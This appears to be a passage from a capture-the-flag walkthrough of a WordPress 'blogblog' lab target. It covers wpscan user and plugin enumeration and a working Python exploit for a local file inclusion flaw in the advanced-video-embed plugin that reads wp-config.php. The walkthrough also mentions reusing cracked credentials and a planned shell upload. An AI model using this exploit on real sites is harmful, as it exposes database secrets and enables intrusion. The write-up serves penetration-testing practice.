
blogblog Blog System

The main course at last — the blog system. Opening the page immediately shows a login window and WordPress hints. Time to bring out the tools!
Enumerate users first:
1wpscan --url https://172.168.169.131:12380/blogblog/ -e u --disable-tls-checks

You can try logging in as elly (the account obtained from FTP brute-force earlier), but it’s obvious she is a regular user, not an admin. The password can be the one cracked from MySQL earlier. If the MySQL path wasn’t taken, no worries — there are more vulnerabilities.
Scan for installed plugins:
1wpscan --url https://172.168.169.131:12380/blogblog/ -e ap --disable-tls-checks --plugins-detection aggressive

Registration URL and upload directory discovered. If uploading a shell later, it should go under this path.
Plugin scan results below — let’s go through them one by one:
 1[i] Plugin(s) Identified:
 2
 3[+] advanced-video-embed-embed-videos-or-playlists
 4 | Location: https://172.168.169.131:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/
 5 | Latest Version: 1.0 (up to date)
 6 | Last Updated: 2015-10-14T13:52:00.000Z
 7 | Readme: https://172.168.169.131:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/readme.txt
 8 | [!] Directory listing is enabled
 9 |
10 | Found By: Known Locations (Aggressive Detection)
11 |  - https://172.168.169.131:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/, status: 200
12 |
13 | Version: 1.0 (80% confidence)
14 | Found By: Readme - Stable Tag (Aggressive Detection)
15 |  - https://172.168.169.131:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/readme.txt
16
17[+] akismet
18 | Location: https://172.168.169.131:12380/blogblog/wp-content/plugins/akismet/
19 | Latest Version: 5.6
20 | Last Updated: 2025-11-12T16:31:00.000Z
21 |
22 | Found By: Known Locations (Aggressive Detection)
23 |  - https://172.168.169.131:12380/blogblog/wp-content/plugins/akismet/, status: 403
24 |
25 | The version could not be determined.
26
27[+] shortcode-ui
28 | Location: https://172.168.169.131:12380/blogblog/wp-content/plugins/shortcode-ui/
29 | Last Updated: 2019-01-16T22:56:00.000Z
30 | Readme: https://172.168.169.131:12380/blogblog/wp-content/plugins/shortcode-ui/readme.txt
31 | [!] The version is out of date, the latest version is 0.7.4
32 | [!] Directory listing is enabled
33 |
34 | Found By: Known Locations (Aggressive Detection)
35 |  - https://172.168.169.131:12380/blogblog/wp-content/plugins/shortcode-ui/, status: 200
36 |
37 | Version: 0.6.2 (100% confidence)
38 | Found By: Readme - Stable Tag (Aggressive Detection)
39 |  - https://172.168.169.131:12380/blogblog/wp-content/plugins/shortcode-ui/readme.txt
40 | Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
41 |  - https://172.168.169.131:12380/blogblog/wp-content/plugins/shortcode-ui/readme.txt
42
43[+] two-factor
44 | Location: https://172.168.169.131:12380/blogblog/wp-content/plugins/two-factor/
45 | Latest Version: 0.15.0
46 | Last Updated: 2026-02-17T13:21:00.000Z
47 | Readme: https://172.168.169.131:12380/blogblog/wp-content/plugins/two-factor/readme.txt
48 | [!] Directory listing is enabled
49 |
50 | Found By: Known Locations (Aggressive Detection)
51 |  - https://172.168.169.131:12380/blogblog/wp-content/plugins/two-factor/, status: 200
52 |
53 | The version could not be determined.
advanced-video Plugin
After researching, a Local File Inclusion vulnerability was found:

Download and add SSL support, convert to Python 3 syntax:
 1#!/usr/bin/env python3
 2import random
 3import urllib.request
 4import urllib.error
 5import re
 6import ssl
 7
 8# Ignore SSL certificate verification
 9ssl._create_default_https_context = ssl._create_unverified_context
10
11url = "https://172.168.169.131:12380/blogblog"  # Replace with your target IP
12
13randomID = int(random.random() * 100000000000000000)
14
15objHtml = urllib.request.urlopen(
16    url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' +
17    str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php'
18)
19content = objHtml.readlines()
20
21for line in content:
22    line = line.decode('utf-8')
23    numbers = re.findall(r'\d+', line)
24    id = numbers[-1]
25    id = int(id) // 10  # Python 3 integer division
26
27objHtml = urllib.request.urlopen(url + '/?p=' + str(id))
28content = objHtml.readlines()
29
30for line in content:
31    line = line.decode('utf-8')
32    if 'attachment-post-thumbnail size-post-thumbnail wp-post-image' in line:
33        urls = re.findall('"(https?://.*?)"', line)
34        print(urllib.request.urlopen(urls[0]).read().decode('utf-8'))


1wget https://172.168.169.131:12380/blogblog/wp-content/uploads/349164566.jpeg --no-check-certificate
